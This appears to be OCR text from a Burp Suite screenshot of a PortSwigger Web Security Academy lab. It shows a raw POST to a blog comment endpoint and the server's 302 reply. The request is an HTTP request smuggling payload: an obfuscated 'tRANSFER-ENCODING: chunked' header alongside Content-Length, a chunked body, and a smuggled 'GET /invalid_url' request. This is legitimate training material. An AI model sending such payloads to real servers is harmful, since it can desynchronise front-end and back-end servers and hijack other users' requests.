 Send
Cancel
<
>
Follow redirection
2
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST /post/comment HTTP/1.1
2 Host: 0a5a006c0402c03dc28a0626008b0066.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 254
10 Origin: https://0a5a006c0402c03dc28a0626008b0066.web-security-academy.net
11 Referer:
https://0a5a006c0402c03dc28a0626008b0066.web-security-academy.net/post?postId=4
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 tRANSFER-ENCODING: chunked
20
21 d2
22 csrf=&userAgent=
Mozilla%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x64%3B+rv%3A108.0%29+Gecko%2F20100101+F
irefox%2F108.0&postId=4&comment=ciao&name=zinz&email=zinz%40libero.it&website=
23 0
24
25 GET /invalid_url HTTP/1.1
26 Foo: x
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=4
3 Connection: close
4 Content-Length: 0
5
6
1